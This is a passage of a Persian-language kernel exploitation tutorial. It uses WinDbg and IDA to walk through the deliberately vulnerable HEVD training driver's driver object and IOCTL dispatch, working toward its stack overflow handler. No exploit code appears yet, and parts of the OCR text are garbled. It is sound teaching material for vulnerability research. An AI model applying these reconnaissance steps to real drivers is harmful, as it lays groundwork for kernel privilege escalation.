

خب حال نیاز است کـه درایـور HEVD را در وینـدوز بارگـذاری کنـیم در نتیجـه بـا دسـتور g دیبـاگر را متوقـف میسـازیم سـیس از منـوی View گزینـه Verbose Output را فعـال کنیـد در ایـن حالـت اگر درایـوری بـروی وینـدوز Xp مـا بارگـذاری شـود مـا اطلاعـات درایـور را در دیبـاگر مشـاهده میكنـیم. خب سـراغ برنامـه ي OSR Loader ميـرويم و درايـور HEVD را در وينـدوز Xp بارگـذاري ميكنـيم. اگر همه چیز به درستی پیش رفته باشد اطلاعات داریور HEVD در دیباگر نمایش داده میشود.



حال برای بدست آوردن اطلاعـات از درایـور مـورد نظـر یـک bp (نقطـه توفـق) ایجـاد کنیـد. بـرای پیـدا کردن شــی درایــور (Driver Object) از دســتور drvobj! اســتفاده میکنــیم کــه پــارامتر ایــن دســتور نام دایور است خب در تصـویر بـالا نـام درایـور مـا HEVD اسـت پـس دسـتور بـه صـورت کامـل بـه ایـن صورت است:

### !drvobj HEVD

0: kd> !drvobj HEVD Driver object (8624e8f8) is for: Loading symbols for edfe1000 HEVD.sys -> HEVD.sys \Driver\HEVD Driver Extension List: (id, addr) Device Object list: 860bd5a0

زیؿت؟ Driver Object هنر دراینوری کنه در سیستم لنود شنده باشند از دیند سیستم عامل ینک Driver Object است در واقع در سیستم عامل ویندوز خیلی چیزها مثل فایل، پوشـه، فراینـد، نخ و... را بـه صـورت Object مـبی بینــد. هــر کــدام از ایــن آبجکتهــا بــرای خــود ســاختار مشخصـبی دارنــد. بــرای آبجکــت درایــور در ویندوز ما ساختاری به نام DRIVER\_OBJECT\_ داریم. خروجی دستور (عکس بـالا) شـامل آدرس شـی اسـت کـه بـه وسـیله دسـتور dt میتـوانیم بـه سـاختار آن نگاهی بیاندازیم، دستور به این صورت است:

#### !dt nt! DRIVER OBJECT 8624e8f8



تـابع راه انـداز اولیـه هنگــامی کـه درایـور بارگـذاری میشــود در آدرس 0xedfe91b6 (کـه مقـدار فیلـد DriverInit است) قـرار دارد اگـر بيـاد داشـته باشـيد نـام تـابع GsDriverEntry در اول آمـوزش بـه عنبوان نقطبه ورود (EntryPoint) داریبور ببود. نکتبه ی مهنم دیگن مقبدار فیلند MajorFunction است.

MajorFunction زیؿت؟

هر درایور برای اینکه با دنیـای بیـرون ارتبـاط داشـته باشـد (ایـن ارتبـاط مـی توانـد از طـرف درایورهـای دیگر یا از طـرف برنامـه هـای سـطح کـاربر بـاش) ملـزم اسـت آرایـه MajorFunciton را مقـدار دهـی کند. بسته بـه نـوع و کـارکرد درایـور شـما مقـداردهی ایـن آرایـه متفـاوت خواهـد بـود، اگـر دقـت کنیـد همـه ایـن تعـاریف بـا عبـارت IRP شـروع مـی شـوند IRP مختصـر شـده I/O Request Packet است. تمـام درخواسـت هـايي كـه بـه درايـور ميرسـد بـه بصـورت يـك سـاختار IRP اسـت. برنامـه هـای سـطح کـاربر بـا فراخـوانی یکسـری API هـا مـی تواننــد درخواسـت خـود را بـه درایـور بفرسـتند. و تـابع مربــوط بــه درخواسـت در درایــور اجــرا شــود در پــایین لیســت API و در مقابــل در خواستی که تولید می شود نشان میدهم:

CreateFile = IRP\_MJ\_CREATE ReadFile = IPR\_MJ\_READ WriteFile = IRP\_MJ\_WRITE CloseFile = IRP\_MJ\_CLOSE DeviceIoControl = IRP\_MJ\_DEVICE\_CONTROL خب بـرای توضـیح بهتـر MajorFunction مجبـور هسـتیم بـه سـورس کـد درایـور نگـاهی بیانـدازیم، لیننل c.HackSysExtremeVulnerableDriver زض پاقننه Driver ضا انننلظ کایننس زض ذنننط 107 کد زیر نوشته شده است:

DriverObject->MajorFunction[IRP\_MJ\_CREATE] = IrpCreateCloseHandler; DriverObject->MajorFunction[IRP\_MJ\_CLOSE] = IrpCreateCloseHandler; DriverObject->MajorFunction[IRP\_MJ\_DEVICE\_CONTROL] = IrpDeviceIoCtlHandler; در این درایور سه درخواست کنترل می شـود کـه دو تـا از ایـن درخواسـت هـا توسـط یـک تـابع بررسـی می شـود. یکسـری از درخواسـت هـا هسـتند کـه کنتـرل برخـی درخواسـت هـا برایشـان اجبـاری اسـت. واقع Major Function مربـوط بـه آن درخواسـت را صـدا مـی زنـد) انتظـار دارد بـه ایـن درخواسـت یاسخی از طرف درایور به سیستم عامل داده شود. نننلاع IrpCreateCloseHandler وظیزنننه کاتنننط زضذااؾنننت هنننلس CREATE\_MH\_IRP و L, IRP MJ CLOSE دارد. کد مربوط به این تایع را در زیر می بینید: NTSTATUS IrpCreateCloseHandler(IN PDEVICE\_OBJECT DeviceObject, IN PIRP  $Irp$ } { Irp->IoStatus.Information = 0; Irp->IoStatus.Status = STATUS\_SUCCESS; UNREFERENCED\_PARAMETER(DeviceObject);

در واقع وقتی سیستم عامل درخواستی کـه مربـوط بـه درایـور مـا مـی شـود، بـرای مـا میفرســتد ( یـا در

PAGED\_CODE();

// Complete the request

```
 IoCompleteRequest(Irp, IO_NO_INCREMENT);
```
return STATUS\_SUCCESS;

}

اگر به کد دقت کنید می بینید تقریبــا کــاری انجــام نمــی دهــد. در واقــع بــه خــاطر اجبــاری بــودن پاســخ به این درخواست مجبوریم به این صورت عمـل کنـیم. بـه صـورت کلـی ایـن کـد بـه سیسـتم عامـل مـی گوید که اولا درخواست مربوطه توسط درایور بررسی شد و خطایی رخ نداد، با این کد:

Irp->IoStatus.Information = 0; Irp->IoStatus.Status = STATUS\_SUCCESS; دوما در این کد مـی گـوییم ایـن درخواسـت در ایـن مرحلـه بـه اتمـام رسـیده وبـه سیسـتم عامـل نیزبـا این تابع اعلام میکنیم. شاید الان این کـد زیـاد معنـی نداشـته باشـد. ولـی بـه هـر حـال ایـن کـار را بایـد در مورد درخواست هایی که کاری بـا آنهـا نـداریم ولـی بایـد پاسـخی در قبـال دریافـت آنهـا بـه سیسـتم عامل بفرسیم انجام دهیم.

IoCompleteRequest(Irp, IO\_NO\_INCREMENT);

حالا میرسـیم بـه تـابع IrpDeviceIoCtlHandler کـه مـی شـود گفـت مهمتـرین قسـمت از کـد ایـن درایور است در ایـن تـابع درخواسـتی کـه از سـمت کـاربر مـی آیـد بررسـی مـی شـود و متناسـب بـا در خواست کاری ,ا انجام مے دهد:

NTSTATUS IrpDeviceIoCtlHandler(IN PDEVICE\_OBJECT DeviceObject, IN PIRP  $Irp$ } {

```
 ULONG IoControlCode = 0;
 PIO_STACK_LOCATION IrpSp = NULL;
  NTSTATUS Status = STATUS_NOT_SUPPORTED;
  UNREFERENCED_PARAMETER(DeviceObject);
  PAGED_CODE();
  IrpSp = IoGetCurrentIrpStackLocation(Irp);
  IoControlCode = IrpSp->Parameters.DeviceIoControl.IoControlCode;
  if (IrpSp) {
    switch (IoControlCode) {
      case HACKSYS_EVD_IOCTL_STACK_OVERFLOW:
        DbgPrint("****** HACKSYS_EVD_STACKOVERFLOW ******\n");
        Status = StackOverflowIoctlHandler(Irp, IrpSp);
        DbgPrint("****** HACKSYS_EVD_STACKOVERFLOW ******\n");
        break;
     case HACKSYS_EVD_IOCTL_STACK_OVERFLOW_GS:
         DbgPrint("****** HACKSYS_EVD_IOCTL_STACK_OVERFLOW_GS 
******\n");
         Status = StackOverflowGSIoctlHandler(Irp, IrpSp);
         DbgPrint("****** HACKSYS_EVD_IOCTL_STACK_OVERFLOW_GS 
******\n");
        break;
```

```
 case HACKSYS_EVD_IOCTL_ARBITRARY_OVERWRITE:
```

```
 DbgPrint("****** HACKSYS_EVD_IOCTL_ARBITRARY_OVERWRITE 
******\n");
```

```
Status = ArbitraryOverwriteIoctlHandler(Irp, IrpSp);
```

```
تیم پژوهشی افسک
```

```
16
```

```
 DbgPrint("****** HACKSYS_EVD_IOCTL_ARBITRARY_OVERWRITE 
******\n");
         break;
      case HACKSYS_EVD_IOCTL_POOL_OVERFLOW:
         DbgPrint("****** HACKSYS_EVD_IOCTL_POOL_OVERFLOW 
******\n");
         Status = PoolOverflowIoctlHandler(Irp, IrpSp);
         DbgPrint("****** HACKSYS_EVD_IOCTL_POOL_OVERFLOW 
******\n");
         break;
       case HACKSYS_EVD_IOCTL_ALLOCATE_UAF_OBJECT:
         DbgPrint("****** HACKSYS_EVD_IOCTL_ALLOCATE_UAF_OBJECT 
******\n");
         Status = AllocateUaFObjectIoctlHandler(Irp, IrpSp);
         DbgPrint("****** HACKSYS_EVD_IOCTL_ALLOCATE_UAF_OBJECT 
******\n");
         break;
       case HACKSYS_EVD_IOCTL_USE_UAF_OBJECT:
         DbgPrint("****** HACKSYS_EVD_IOCTL_USE_UAF_OBJECT 
******\n");
         Status = UseUaFObjectIoctlHandler(Irp, IrpSp);
         DbgPrint("****** HACKSYS_EVD_IOCTL_USE_UAF_OBJECT 
******\n");
         break;
       case HACKSYS_EVD_IOCTL_FREE_UAF_OBJECT:
         DbgPrint("****** HACKSYS_EVD_IOCTL_FREE_UAF_OBJECT 
******\n");
         Status = FreeUaFObjectIoctlHandler(Irp, IrpSp);
         DbgPrint("****** HACKSYS_EVD_IOCTL_FREE_UAF_OBJECT 
******\n");
         break;
```

```
case HACKSYS_EVD_IOCTL_ALLOCATE_FAKE_OBJECT:
         DbgPrint("****** HACKSYS_EVD_IOCTL_ALLOCATE_FAKE_OBJECT 
******\n");
         Status = AllocateFakeObjectIoctlHandler(Irp, IrpSp);
         DbgPrint("****** HACKSYS_EVD_IOCTL_ALLOCATE_FAKE_OBJECT 
******\n");
         break;
       case HACKSYS_EVD_IOCTL_TYPE_CONFUSION:
         DbgPrint("****** HACKSYS_EVD_IOCTL_TYPE_CONFUSION 
******\n");
         Status = TypeConfusionIoctlHandler(Irp, IrpSp);
         DbgPrint("****** HACKSYS_EVD_IOCTL_TYPE_CONFUSION 
******\n");
         break;
       case HACKSYS_EVD_IOCTL_INTEGER_OVERFLOW:
         DbgPrint("****** HACKSYS_EVD_IOCTL_INTEGER_OVERFLOW 
******\n");
         Status = IntegerOverflowIoctlHandler(Irp, IrpSp);
         DbgPrint("****** HACKSYS_EVD_IOCTL_INTEGER_OVERFLOW 
******\n");
         break;
       case HACKSYS_EVD_IOCTL_NULL_POINTER_DEREFERENCE:
         DbgPrint("****** 
HACKSYS_EVD_IOCTL_NULL_POINTER_DEREFERENCE ******\n");
         Status = NullPointerDereferenceIoctlHandler(Irp, IrpSp);
         DbgPrint("****** 
HACKSYS_EVD_IOCTL_NULL_POINTER_DEREFERENCE ******\n");
         break;
      case HACKSYS_EVD_IOCTL_UNINITIALIZED_STACK_VARIABLE:
         DbgPrint("****** 
HACKSYS_EVD_IOCTL_UNINITIALIZED_STACK_VARIABLE ******\n");
```

```
18
```

```
Status = UninitializedStackVariableIoctlHandler(Irp, IrpSp);
         DbgPrint("****** 
HACKSYS_EVD_IOCTL_UNINITIALIZED_STACK_VARIABLE ******\n");
         break;
```

```
 case HACKSYS_EVD_IOCTL_UNINITIALIZED_HEAP_VARIABLE:
   DbgPrint("******
```

```
HACKSYS_EVD_IOCTL_UNINITIALIZED_HEAP_VARIABLE ******\n");
```

```
Status = UninitializedHeapVariableIoctlHandler(Irp, IrpSp);
 DbgPrint("******
```

```
HACKSYS_EVD_IOCTL_UNINITIALIZED_HEAP_VARIABLE ******\n");
```
break;

```
case HACKSYS_EVD_IOCTL_DOUBLE_FETCH:
```

```
 DbgPrint("****** HACKSYS_EVD_IOCTL_DOUBLE_FETCH ******\n");
```

```
 Status = DoubleFetchIoctlHandler(Irp, IrpSp);
```

```
DbgPrint("****** HACKSYS_EVD_IOCTL_DOUBLE_FETCH ******\n");
 break;
```
default:

```
 DbgPrint("[-] Invalid IOCTL Code: 0x%X\n", IoControlCode);
```

```
 Status = STATUS_INVALID_DEVICE_REQUEST;
```
break;

```
 }
```
}

```
 Irp->IoStatus.Status = Status;
```

```
 Irp->IoStatus.Information = 0;
```

```
 // Complete the request
```

```
 IoCompleteRequest(Irp, IO_NO_INCREMENT);
```
return Status;

}

مقدارهایی که برای هر دستور Case مشخص شده فرمان هایی است که از طرف کاربر می آید.

بنه دیباگر برگیردیم، پنس در نتیجیه نقطیه ی ورودی تنابع MajorFunction در این سیاختار ینک اشاره گر بـه اولـین آیـتم از جـدول MajorFunction اسـت. ایـن جـدول توابـع در هـر سـطر اینــدکس دارد. هر ایندکس یک نـوع متفـاوتی از درخواسـت هـا را نمـایش مـی دهـد. شـایان ذکـر اسـت، اینــدکس هـا در فایـل wdm.h بــا \_IRP\_MJ شــروع میشــوند. بــه عنــوان مثــال، هنگــامی کــه مــا قصــد درایــم متوجــه شــویم هنگــامی کــه یــک برنامــه در فضــای کــاربر N, DeviceIoControl ا فراخــوانی میکنــد، کندام افست در جندول فراختوانی میشنود، بایند بنه اینندکس IRP MJ DEVICE CONTROL نگــاه کنـــیم. در ایـــن حالـــت، IRP\_MJ\_DEVICE\_CONTROL یـــک مقـــدار Oxe دارد و جـــدول MajorFunction در آفست 0x038 از شـروع شـی درایـور آغـاز میشـود. بـرای شناسـایی تـابعی کـه درخواست DeviceloControl را کنترل میکند از فرمان زیر استفاده کنید:

#### dd 8624e8f8+0x38+e\*4 L1

در دســـــتور بـــــالا، آدرس 0x038 آفســــت شـــــروع جـــــدول اســــت و آفســــت 0xe اینـــــدکس IRP\_MJ\_DEVICE\_CONTROL است که بـا مقـدار عـددی چهـار ضـرب میشـود زیـرا هـر اشـاره گـر چهــار بایــت اســت، در پایــان پــارامتر L1 مشــخص میکنــد کــه مــا فقــط میخــواهیم یــک خروجــی DWORD مشـاهده کنـیم. دسـتور قبـل نشـان مـی دهـد کـه تـابع فراخـوانی شـده در فضـای کرنـل در ادرس edte7150 اســت همچنـــین مــا میتــوانیم بــا اســـتفاده فرمـــان u بررســـی میکنـــیم ایـــا دستورالعمل ها در آن ادرس معتبـر هسـتند یـا خیـر، در عکـس پـایین مشـاهده میکنیـد دسـتور العمـل هـای موجـود معتبـر هسـتند، امـا اگـر معتبـر نباشـید، معنـی ان ایـن اسـت کـه مـا در محاسـبه ادرس اشتباه کرده ایم.

0: kd> dd 8624e8f8+0x38+e\*4 L1 8624e968 edfe7150  $0: k<sub>d</sub> > u$  edfe7150 HEVD!IrpDeviceIoCtlHandler [e:\project\offsec\hacksys\driver\hacksysextremevulnerabledriver.c @ 193]: edfe7150 8bff edi, edi  $mov$ edfe7152 55 ebp push edfe7153 8bec ebp, esp mov edfe7155 83ec10 sub esp, 10h edfe7158 c745fc00000000 dword ptr [ebp-4],0  $mov$ edfe715f c745f800000000 dword ptr [ebp-8],0 mov edfe7166 c745f4bb0000c0 dword ptr [ebp-0Ch],0C00000BBh mov edfe716d ff150030feed call dword ptr [HEVD!\_imp\_KeGetCurrentIrql (edfe3000)]

 $\mathbf{r}$ .

0: kd> dd 0xedfe7010+0x38+e\*4 L1 edfe7080 66fa4d89 0: kd> u 66fa4d89 ??? 66fa4d89 ?? A Memory access error in 'u 66fa4d89'

اگر محاسبات اشتبا باشد با تصویر زیر رو به رو میشوید:

پنسس متوجنسه شننندیم تنسابعی کننه درخواسسیت DeviceIoControl را کنتنسرل میکنسند IrpDeviceloCtlHandler است کنه پیشتر در سنورس کند دراینور بنا آن مواجنه شندیم کنه دارای یک دستور case بود که بنا به هر درخواست کاربر یک تابع مجزا را صدا میزد.

خب زمـان آن رسـيده اسـت کـه نگـاهي بـه تـابع IrpDeviceIoCtlHandler در ديـس اسـمبلر IDA بیانداز یم.



تـابع <u>[KeGetCurrentIrql](https://msdn.microsoft.com/en-us/library/windows/hardware/ff552054(v=vs.85).aspx)</u> کـه بـدون پـارامتر هسـت IRQL هـا فعلـي را بازميگردانـد. اگـه شـرط آخـر روتـــــين بــــالا درســــت باشـــــيد بـــــه روتـــــين زيـــــر ميـــــرویم درایـــــن روتـــــين تـــــابع [IoGetCurrentIrpStackLocation](https://msdn.microsoft.com/en-us/library/windows/hardware/ff549174(v=vs.85).aspx) را مشـاهده میکنــیم کــه بــه عنــوان پــارامتر متغیــر jirp را دریافت میکند. خروجی تـابع یـک اشـاره گـر بـه سـاختار LO STACK\_LOCATION اسـت کـه بـروی متغیر IrpSp ذخیره میشود.



در حالت کلی کـدهای تصـویر بـالا بـرای گـرفتن کـد IOCTL کـه از سـمت برنامـه کـاربر ارسـال میشـود اسـت. اگــر تــابع IoGetCurrentIrpStackLocation بــا موفقيــت اجــرا شــود نتيجــه آن ميبايســت مقداری به جز صفر باشـد یعنـی روتـین بعـدی در واقـع بایـد جـایی باشـد کـه شـرط نادرسـت باشـد بـه آن پرش کند. در نتیجه روتین بعدی عکس زیر میباشد:



از کامنت هـایی کـه خـود IDA بـه صـورت خودکـار نوشـته اسـت میتـوانیم متوجـه شـویم کـه چـک میکند که کدی (IOCTL) که کاربر از سطح کـاربر بـرای درایـور مـا ارسـال کـرده اسـت معتبـر اسـت یـا خیر، پس اگر شـرط آخـر عکـس بـالا درسـت باشـد بـه مـا بـه قسـمت default دسـتور case ميـرويم پرش میکنیم که با استفاده از تابع <u>[DbgPrint](https://msdn.microsoft.com/en-us/library/windows/hardware/ff543632(v=vs.85).aspx)</u> پیغام خطای زیر را چاپ میکند:

[-] Invalid IOCTL Code: 0x%X'

اما اگر پرش درست نباشد ما به روتین زیر پرش میکنیم:



از خـط هـای زیـر روتـین میتـوان حـدس زد کـه کـد IOCTL ارسـال شـده از کـاربر معتبـر میباشـد وهمچنین برابر با مقـدار یکـی از case اسـت. خـب در ایـن آمـوزش مـا قـرار اسـت درایـور HEVD را بـا

استفاده از آسـیب پــذیری Stackoverflow اکســپلویت کنــیم. پــس بــه سـراغ یکــی از case هــا کــه آسیب پذیری Stackoverflow را پیاده سازی کرده است میرویم.



درابتدای این روتین با استفاده از تابع DbgPrint رشته ی زیر چاپ میشود:

\*\*\*\*\*\* HACKSYS\_EVD\_STACKOVERFLOW \*\*\*\*\*\* سپس تابعی اجرا میشود که توسط برنامـه نـویس درایـور نوشـته شـده اسـت اجـرا میشـود و پارامترهـای آن شنامل IrpSp و IrpSp است. بنا دوبیار کلینک بیروی تنابع StackOverflowIoctlHandler وارد تابع میشویم، مهمترین قسمت ایـن تـابع تصـویر زیـر اسـت کـه داده ی ارسـالی از سـمت کـاربر و انـدازه ی آن را از اشـاره گــر IrpSp بــه تــابع TriggerStackOverflow ارســال میکنــد، خــب میتــوان حـدس زد کــه تــابع آســيب پــذير TriggerStackOverflow اســت (خســته نباشــم ۞) همچنــين چک میکند کـه اگـر کـاربر داده ی ارسـالی را نفرسـته باشـد پیغـام خطـایی را چـاپ کنـد و دیگـر سـراغ لاع TriggerStackOverflow نطوز.

```
77
```


خب حال نگاهی به تابع TriggerStackOverflow میاندازیم..

